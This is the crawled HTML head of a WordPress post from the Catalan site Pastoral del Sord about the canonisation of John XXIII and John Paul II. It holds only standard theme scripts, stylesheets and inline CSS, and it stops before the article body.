

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pastoraldelsord.org/ca/2014/04/27/has-vist-la-canonitzacio-de-joan-xxiii-i-joan-pau-ii/
body_size: 230491
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ca"> <!--<![endif]-->
<head>
    <title>Has vist la canonització de Joan XXIII i Joan Pau II? | Pastoral del Sord</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.pastoraldelsord.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/favicon.blau_.2020-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pastoral del Sord &raquo; Canal d&#039;informació" href="https://www.pastoraldelsord.org/ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pastoral del Sord &raquo; Canal dels comentaris" href="https://www.pastoraldelsord.org/ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pastoral del Sord &raquo; Has vist la canonització de Joan XXIII i Joan Pau II? Canal dels comentaris" href="https://www.pastoraldelsord.org/ca/2014/04/27/has-vist-la-canonitzacio-de-joan-xxiii-i-joan-pau-ii/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pastoraldelsord.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.pastoraldelsord.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.pastoraldelsord.org/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/church/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.pastoraldelsord.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pastoraldelsord.org/wp-json/wp/v2/posts/9713" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pastoraldelsord.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pastoraldelsord.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.9" />
<link rel="canonical" href="https://www.pastoraldelsord.org/ca/2014/04/27/has-vist-la-canonitzacio-de-joan-xxiii-i-joan-pau-ii/" />
<link rel='shortlink' href='https://www.pastoraldelsord.org/?p=9713' />
<link rel="alternate" type="application/json+oembed" href="https://www.pastoraldelsord.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fca%2F2014%2F04%2F27%2Fhas-vist-la-canonitzacio-de-joan-xxiii-i-joan-pau-ii%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.pastoraldelsord.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fca%2F2014%2F04%2F27%2Fhas-vist-la-canonitzacio-de-joan-xxiii-i-joan-pau-ii%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.vc_custom_1490616042141.td-authors-row.home-slider-bottom-buttons
{
  	background-color: #92A8C4 !important;
}

.td-church .td-header-style-7 .td-header-sp-logo img
{
  	margin-top: 8px;
  	max-height: 100px;
}</style>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
			//Grid displaying after loading of images
			function display_grid() {
				jQuery('[id^="ei-grid-loading-"]').hide();
				jQuery('[id^="ei-grid-list-"]').show();
			}

			window.onload = display_grid;

			jQuery(function () {
				jQuery(document).on('click', '.fancybox-caption__body', function () {
					jQuery(this).toggleClass('full-caption')
				})
			});
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"b6b4c031d1","wpRestUrl":"https:\/\/www.pastoraldelsord.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.pastoraldelsord.org\/wp-admin\/","wpRestNonce":"b6b4c031d1","wpRestUrl":"https:\/\/www.pastoraldelsord.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.pastoraldelsord.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/www.pastoraldelsord.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#8fa7c3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="2f9410aef4";
var tdDateNamesI18n={"month_names":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"month_names_short":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"day_names":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"day_names_short":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #8fa7c3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #8fa7c3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #8fa7c3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #8fa7c3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #8fa7c3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
